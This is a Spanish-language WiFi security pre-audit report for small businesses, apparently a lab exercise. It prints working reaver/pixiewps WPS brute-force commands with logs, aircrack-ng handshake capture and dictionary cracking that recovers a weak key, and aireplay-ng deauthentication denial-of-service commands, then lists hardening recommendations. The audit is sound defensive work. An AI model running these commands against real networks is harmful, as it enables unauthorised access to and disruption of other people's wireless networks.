


Informe de seguridad informática PYMES

Redes WiFi

Luis Ramírez de Diego



Índice general

1.	Resumen ejecutivo	4
2.	Resultados	5
	2.1. Fase de descubrimiento	5
	2.2. Configuración en modo monitor	5
	2.3. Puntos de Acceso	
3.	Defecto de cifrado WLAN	7
	3.1. Cifrado WPA-WPA2	7
	3.1.1. Ataque Reaver-Pixiewps	8
	3.1.2. Rompiendo Contraseña	9
	3.1.3. Denegación de Servicios (DoS)	
	3.2 Recomendaciones	19

Capítulo 1

Resumen ejecutivo

Este documento describe un análisis automático de seguridad realizado sobre la red WiFi de la empresa. Se trata de un análisis que explora exclusivamente vulnerabilidades ampliamente conocidas y emplea herramientas disponibles de forma gratuita en Internet. Por tanto no debe verse como un análisis exhaustivo de la seguridad de la red WiFi de la empresa, sino más bien como una pre-auditoría que podría identificar situaciones de muy alto riesgo.

Independientemente de los resultados del análisis se recomienda realizar de forma periódica un análisis exhaustivo de pruebas de penetración (pentest) ejecutado por personal cualificado.

El análisis llevado a cabo persigue los siguientes objetivos:

- Determinar si un atacante inexperto podría penetrar a la red de la empresa.
- Determinar si la red de la empresa proporciona los mecanismos básicos de confidencialidad y protección de los datos privados.
- Determinar si un atacante inexperto podría afectar a la disponibilidad de los sistemas de información de la empresa.

Los ataques se llevaron a cabo con un nivel de acceso mínimo, es decir sin información previa de ningún tipo. De esta forma se asemeja a los ataques que podría realizar una persona ajena a la empresa. El procedimiento sigue las recomendaciones formuladas en el documento NIST SP 800-115¹. Todas las pruebas y las acciones se realizan en condiciones controladas.

http://csrc.nist.gov/publications/nistpubs/800-115/SP800-115.pdf

Capítulo 2

Resumen de Resultados

2.1. Fase de descubrimiento

Búsqueda de información acerca de las redes que pueden estar conectadas en el ámbito seleccionado para llevar a cabo la pre-auditoria. Esta fase es muy importante porque definimos los objetivos previos de las pruebas y generamos la información acerca de las posibles vulnerabilidades potenciales. Nuestro objetivo en particular es conseguir la siguiente información:

- Identificar redes ocultas.
- Identificar qué tipo de clientes hay conectados a la red.
- Identificar los tipos de cifrado utilizados por las redes identificadas.
 En particular se pretende identificar las redes abiertas o que utilizan
 WEP y otras redes vulnerables.

Para descubrir las redes se realiza un escaneo activo y pasivo de la red inalámbrica. El escaneo activo implica enviar paquetes a puntos de acceso visibles mientras que el pasivo simplemente captura y analiza el tráfico de la red inalámbrica permitiendo descubrir los puntos de acceso ocultos.

2.2. Configuración en modo monitor

Para poder capturar tráfico se configura la interfaz de red del equipo de análisis en *modo monitor*. Para ello se emplea la utilidad *airmon-ng* disponible en el paquete *aircrack*, de amplia difusión en Internet.

Antes de ejecutar la utilidad el equipo de análisis dispone de las siguientes interfaces de red inalámbricas:

5

```
wlan0

IEEE 802.11bgn ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:off

wlan1

IEEE 802.11bgn ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=0 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:off
```

Al ejecutar *airmon-ng* disponemos de una interfaz virtual adicional:

La interfaz 'wlan0mon' nos ayudara a rastrear los paquetes inalámbricos de la zona.

2.3. Puntos de Acceso

Para poder escanear las redes y clientes WiFi en el alcance de nuestra zona utilizaremos la utilidad *airodump-ng*, disponible también en el paquete *aircrack*. Con esta exploración se han identificado las siguientes redes y clientes con los que procederemos a detectar posibles vulnerabilidades.

```
BSSID CANAL ENC POWER VEL CLIENTE ESSID

F4:06:8D:8F:33:79 11 WPA2 14 54 No devolo-f4068d8f3379
C8:51:95:8D:42:9C 11 WPA2 14 54 No Orange-429D
5C:DC:96:4E:26:C0 6 WPA2 17 54 No Orange-26BE
4C:09:D4:66:35:DE 4 WPA2 17 54 No Orange-DC500
98:97:D1:72:8C:9F 1 WPA2 22 54 No MOVISTAR_8C9E
DC:55:7C:8F:AB:D3 1 WPA2 22 54 NO MOVISTAL LOS GUERREROS
60:E3:27:39:89:D2 13 WPA2 23 48 No TP-LINK_2.4GHz_3989D2
DC:55:7C:7B:3A:88 9 WPA2 26 54 NO ONO92F3
E0:41:36:40:47:6C 6 WPA2 32 54 Yes MOVISTAR_476C
00:22:F7:23:83:30 6 WPA2 36 54 No C150APM
90:67:1C:79:0E:E0 1 WPA2 48 54 No vodafoneOEDA
80:B6:86:D5:F9:4B 11 WPA 60 54 No laboratorio wifi
EC:43:F6:91:CF:59 6 99 -1 No <length:0>
```

Capítulo 3

Defecto de cifrado WLAN

Las redes inalámbricas transmiten datos a través del aire y por lo tanto hay una necesidad inherente de cifrar los datos para garantizar la confidencialidad. Esto se logra mediante los siguientes mecanismos.

- Wired Equivalent Privacy (WEP).
- WiFi Protected Access (WPA).
- WiFi Protected Access v2 (WPA2).

WEP es considerado obsoleto e inseguro. WPA es el objetivo de la mayoría de los ataques actuales. A pesar de que en la actualidad no hay ningún ataque conocido para romper WPA de forma genérica, hay ataques que son factibles bajo circunstancias especiales.

3.1. Cifrado WPA-WPA2

A continuación analizamos la red WiFi con encriptación WPA siguiente:

■ BSSID: 80:B6:86:D5:F9:4B

■ ESSID: laboratorio wifi

■ CANAL: 11

■ MODO MONITOR: wlan0mon

3.1.1. Ataque Reaver-Pixiewps

Mediante la utilización de *reaver* llevamos a cabo un ataque de fuerza bruta contra el número pin de la configuración protegida del punto de acceso WiFi. Una vez que el pin WPS es encontrado, la WPA PSK puede ser recuperada y alternativamente la configuración inalámbrica del AP puede ser reconfigurada.

Además de *reaver*, si es posible se utilizará la herramientas *pixiewps* para realizar análisis de fuerza bruta del PIN WPS en el dispositivo AP que analizamos por si su entropía es nula o débil (ataque pixie dust).

Iniciamos el ataque, el cual, testea todas las combinaciones posibles de un grupo de 8 dígitos. En caso de haber otra combinación se demora de 1 a 2 horas que necesita para acceder a la clave.

reaver -F -G -i wlan0mon -b 80:B6:86:D5:F9:4B -c 11 -a -n -vv -D

El resultado obtenido es: **NO SE HAN PODIDO OBTENER LOS DATOS NECESARIOS DE 80:B6:86:D5:F9:4B**. A continuación el detalle de los datos capturados.

```
[+] Switching wlan0mon to channel 11
[+] Waiting for beacon from 80:B6:86:D5:F9:4B
      WARNING: Failed to associate with 80:B6:86:D5:F9:4B (ESSID: laboratorio wifi)
 [!] WARNING: Failed to associate with 80:B6:86:D5:F9:4B (ESSID: laboratorio wifi) [!] WARNING: Failed to associate with 80:B6:86:D5:F9:4B (ESSID: laboratorio wifi)
      WARNING: Failed to associate with 80:B6:86:D5:F9:4B
  !] WARNING: Failed to associate with 80:B6:86:D5:F9:4B (ESSID: laboratorio wifi)
 [!] WARNING: Failed to associate with 80:B6:86:D5:F9:4B
                                                                                              (ESSID: laboratorio wifi)
 [!] WARNING: Failed to associate with 80:B6:86:D5:F9:4B (ESSID: laboratorio wifi)
[+] Associated with 80:B6:86:D5:F9:4B (ESSID: laboratorio wifi)
[+] Trying pin 12345670
 [!] WARNING: Failed to associate with 80:B6:86:D5:F9:4B (ESSID: laboratorio wifi)
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
      Received identity request
 [+] Sending identity response
[+] Received identity request
 [+] Sending identity response
[+] Received identity request
[+] Sending identity response
 [+] Received identity request
[+] Sending identity response
- Fabricante : Realtek Semiconductor Corp.
- Fabricante
- Modelo : RTL8671
- Numero de modelo : EV-2006-07-27
- Numero de serie : 123456789012347
- Device Name : ADSL Modem/Router
 [+] Received M1 message
 [+] Sending M2 message
[+] Received M1 message
 [+] Sending WSC NACK
[+] Sending WSC NACK
 [!] WPS transaction failed (code: 0x03), re-trying last pin
       Trying pin 12345670
 [+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
 [+] Received identity request
[+] Sending identity response
  [+] Received identity request
 [+] Sending identity response
[+] Received identity request
```

3.1. CIFRADO WPA-WPA2 CAPÍTULO 3. DEFECTO DE CIFRADO WLAN

```
[+] Sending identity response
                           : Realtek Semiconductor Corp.
  Fabricante
                           : RTL8671
 - Modelo
- Numero de modelo : EV-2006-07-27
- Numero de serie : 123456789012347
  Device Name
                           : ADSL Modem/Router
 [+] Received M1 message
 [+] Sending M2 message
[+] Received M1 message
 [+] Sending WSC NACK
[+] Sending WSC NACK
     WPS transaction failed (code: 0x03), re-trying last pin
 [+] Trying pin 12345670
[+] Sending EAPOL START request
 [+] Received identity request
 [+] Sending identity response
[+] Received identity request
 [+] Sending identity response
[+] Received identity request
      Sending identity response
     Received identity request
 [+] Sending identity response
[+] Received identity request
 [+] Sending identity response

- Fabricante : Realtek Semiconductor Corp.

- Modelo : RTL8671
- Fabricante
- Modelo
- Numero de modelo : EV-2006-07-27

- Numero de serie : 123456789012347

- Device Name : ADSL Modem/Router
 [+] Received M1 message
[+] Sending M2 message
     Received M1 message
     Sending WSC NACK
Sending WSC NACK
     WPS transaction failed (code: 0x03), re-trying last pin Trying pin 12345670
      WARNING: Failed to associate with 80:B6:86:D5:F9:4B (ESSID: laboratorio wifi)
     WARNING: Failed to associate with 80:B6:86:D5:F9:4B (ESSID: laboratorio wifi) WARNING: Failed to associate with 80:B6:86:D5:F9:4B (ESSID: laboratorio wifi)
      WARNING: Failed to associate with 80:B6:86:D5:F9:4B (ESSID: laboratorio wifi)
 [!] WARNING: Failed to associate with 80:B6:86:D5:F9:4B (ESSID: laboratorio wifi) [!] WARNING: Failed to associate with 80:B6:86:D5:F9:4B (ESSID: laboratorio wifi)
      Sending EAPOL START request
 [+] Received identity request
[+] Sending identity response
  [+] Received identity request
 [+] Sending identity response
[+] Received identity request
     Sending identity response
 [+] Received identity request
[+] Sending identity response
  Fabricante
                          : Realtek Semiconductor Corp.
                           : RTL8671
- Modelo
  Numero de modelo : EV-2006-07-27
- Numero de serie : 123456789012347
- Device Name : ADSL Modem/Router
 [+] Received M1 message
 [+] Sending M2 message
[+] Received M1 message
     Sending WSC NACK
Sending WSC NACK
      WPS transaction failed (code: 0x03), re-trying last pin
 [+] Trying pin 12345670
[!] WARNING: Failed to associate with 80:B6:86:D5:F9:4B (ESSID: laboratorio wifi)
```

3.1.2. Rompiendo Contraseña.

Buscamos descifrar la contraseña de acceso al dispositivo emisor de la señal inalámbrica. Con ello podremos realizar conexión fraudulenta al mismo, para tener acceso a la red inalámbrica y servicios adicionales presentes como por ejemplo, Bases de Datos e Intranet Corporativa, u obtener información sensible. La prueba comprende cuatro etapas: Exploración, Interceptación, Inyección y Descifrado. Para llevarla a cabo, se requiere una tarjeta de red inalámbrica con capacidad de inyección, así como la suite de aplicaciones de 'Aircrack', incluida en la distribución Kali Linux.

3.1. CIFRADO WPA-WPA2 CAPÍTULO 3. DEFECTO DE CIFRADO WLAN

Primeramente iniciamos nuestra interfaz WiFi sobre el canal AP que analizamos.

airmon-ng start wlan0 11

A continuación intentamos capturar los 4 paquetes del *handshake* en el momento que un cliente se autentifica con el AP que estamos analizando.

airodump-ng -c 11 -bssid 80:B6:86:D5:F9:4B -w output wlan0mon

Luego utilizamos 'aireplay-ng' para deauntetificar al cliente conectado. Intentamos enviar un mensaje al cliente para desasociarlo de la AP que estamos analizando.

aireplay-ng -0 1 -a 80:B6:86:D5:F9:4B -c AC:38:70:25:ED:62 wlan0mon

Finalmente intentamos conseguir la clave WPA/WPA2 pre-compartida utilizando 'aircrack-ng' y con la ayuda de un diccionario de posibles palabras. Básicamente 'aircrack-ng' comprueba cada una de las palabras si coincide con la clave.

aircrack-ng -a 2 -s output-01.cap -w wordlist.lst

Este análisis se ha realizado en un tiempo de **90** segundos, y **SI** se ha podido encontrar la clave. El detalle es el siguiente.

=

```
Opening /root/tesis/AIRCRACK/CAPTURA-01.cap
Reading packets, please wait...
Read 1638 packets.

# BSSID ESSID Encryption

1 80:B6:86:D5:F9:4B laboratorio wifi WPA (1 handshake)

Choosing first network as target.

Opening /root/tesis/AIRCRACK/CAPTURA-01.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:00] 3/3 keys tested (18.25 k/s)
Time left: 0 seconds
Current passphrase: 0123456789

Master Key : 95 7B E2 D3 1F 77 07 08 E7 9D 7F CD 3E 67 80 8B
8C 2D CE 1E 6B E4 FC AF CC 90 6A E0 40 7C 5B F4

Transient Key : C8 58 DC 88 BF 28 43 08 6D 0A 52 6C B2 56 0B 92
55 AD 0A FC 63 09 6E 62 3F BE 74 1F 0B B8 2E 83
8D 88 E4 99 E0 87 58 26 EC 9C 6D 5A E9 5D A6 6F
C2 0A 8C F3 17 AC 6F 6F 40 F6 DB B1 3B 52 77 EE
EAPOL HMAC : 2F FD DD 7D 79 7F 80 4F E9 83 68 6A 01 4C 6C 39

KEY FOUND! [ 0123456789 ]
```

3.1. CIFRADO WPA-WPA2 CAPÍTULO 3. DEFECTO DE CIFRADO WLAN

3.1.3. Denegación de Servicios (DoS).

Las redes WLAN son propensas a los ataques de denegación de servicio (DoS) usando varias técnicas, incluyendo pero no limitadas a:

- Ataque de de-autenticación
- Ataque de desasociación.
- Ataque CTS-RTS.
- Ataque de interferencia del espectro de la señal.

El objetivo de una Denegación de Servicio a una red WiFi es dejar a los usuarios legítimos de una red WiFi sin poder acceder a Internet, esto se logra inundando con paquetes de de-autenticación al punto de acceso AP y/o al cliente.

Continuamos trabajando con la tarjeta en modo monitor, hemos asignando el canal del punto de acceso AP que estamos analizando.

airmon-ng start wlan0 11

Luego realizamos el envío de difusión de de-autenticación de paquetes (broadcast de-authentication packet) hacia el punto de acceso AP intentando desconectar a todos los clientes.

aireplay-ng -0 0 -a 80:B6:86:D5:F9:4B wlan0mon

aireplay-ng -0 0 -a 80:B6:86:D5:F9:4B -c AC:38:70:25:ED:62 wlan0mon

Hemos conseguido enviar con éxito frames de de-autenticación al punto de acceso y al cliente. Esto se ha traducido en conseguir que se desconecte y se pierda la comunicación entre ellos. También hemos enviado paquetes de difusión de de-autenticación, que asegurará que ningún cliente en las cercanías se pueda conectar correctamente al punto de acceso.

Es importante tener en cuenta que tan pronto como el cliente se desconecta, intentará volver a conectarse de nuevo al punto de acceso y por lo tanto el ataque de de-autenticación tiene que llevarse a cabo de manera sostenida para tener un efecto de ataque de denegación de servicio completo.

3.2. Recomendaciones

Para finalizar se enumeran algunas recomendaciones básicas.

- Se debe tener en cuenta el alcance de la red, ya que cuanto menos señal se propague fuera de las instalaciones menores serán las posibilidades de que se acceda desde fuera.
- Debe deshabilitarse el soporte de WPS en el punto de acceso.
- Debe actualizase el software del punto de acceso a la última versión disponible por el fabricante.
- Por muy simple que parezca, es importante cambiar los datos de accesos al router que vienen por defecto. (No olvidar cambiar la contraseña).
- Se debe usar el protocolo de seguridad WPA2 con cifrado AES y contraseñas fuertes. El protocolo WEP no aporta ningún tipo de seguridad.
- Si es posible se debe apagar el router o punto de acceso una vez que haya terminado de utilizarse.
- Deben realizarse periódicamente auditorías mediante pruebas de penetración (*pentest*) ejecutadas por personal especializado.
- Sería deseable disponer de personal especializado en seguridad informática para monitorizar la red de forma continua.

Estas medidas no harán que la red sea invulnerable a cualquier ataque, pero garantizará unos niveles altos de seguridad.

[&]quot;Preguntarse cuándo los ordenadores podrán pensar es como preguntarse cuándo los submarinos podrán nadar- Edsger W. Dijkstra